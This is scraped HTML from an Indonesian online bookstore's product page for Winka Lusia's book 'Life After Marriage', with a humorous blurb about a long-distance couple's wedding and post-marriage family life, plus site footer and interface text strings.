fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-winka-lusia">Winka Lusia</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Life After Marriage</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-2"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping icon" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="h-6 w-6 shrink-0" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-pickup-in-store.68c496cb.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold text-neutral-700">Ambil di Toko, Bebas Biaya Pengiriman</h1><p class="text-xs-medium text-neutral-500">Layanan tersedia di toko yang memiliki ikon bertanda khusus.</p></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">“Sebagai pasangan LDR beda benua, jangankan menyiapkan resepsi berdua, bisa teleponan seminggu sekali saja sudah alhamdulillah. Kami tidak mengalami acara hunting gedung, taste test katering, pilih MUA, dan kegiatan lain yang hype dilakukan berdua oleh calon pengantin. Boro-boro ikutan hype, fitting baju aja di bandara.”

Sampai di hotel, saya mendatangi resepsionis tanpa curiga, menanyakan kamar atas nama saya, kemudian mengambil kunci untuk kamar-kamar saudara yang lain. Tiba-tiba, terdengar suara Mama diiringi tak-tok selopnya yang terburu-buru.

“Mbak, Mbak, ini kamarnya sebelahan, kan? Nggak? Gimana sih?! Tapi masih bisa pindah, to?” Protes Mama kepada penjaga resepsionis.

Nggak usah tanya mengapa Mama pesan kamar persis sebelah kami. Kami juga nggak tahu. Yang jelas begini saja kami sudah bersyukur, paling tidak Mama nggak pesan extra bed dan menginap di kamar saya dan Mas Suami.

***

Menjalani hidup setelah menikah, banyak sekali kejutannya. Bukan hanya semakin tahu karakter pasangan yang sebelumnya “tidak terlihat”, lebih dari itu. Hal-hal ajaib muncul dari saudara dan tetangga, bahkan mertua. 

Kisah lucu, menggemaskan, menyebalkan, bahkan penuh derai air mata, dituturkan dengan sangat apik oleh penulis dalam buku ini. Paket suka duka setelah menikah setiap pasangan memang berbeda. Namun dari buku ini, kita akan belajar banyak hal. Selamat membaca buku Life After Marriage ini ya!</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628111450436"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja 